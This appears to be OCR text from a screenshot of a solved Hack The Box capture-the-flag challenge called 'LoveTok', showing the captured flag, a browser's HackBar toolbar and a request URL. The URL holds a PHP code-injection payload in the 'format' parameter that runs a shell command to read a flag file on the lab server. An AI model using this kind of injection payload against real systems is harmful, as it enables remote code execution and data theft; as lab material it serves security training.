 HTB{wh3n_l0v3_g3ts_eval3d_sh3lls_st4rt_p0pp1ng}
LoveTok
CAFE
45
FRUIT
STAFF
13h
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://157.245.43.189:31015/?format=${print_r(`cat /flagfvGoA`)}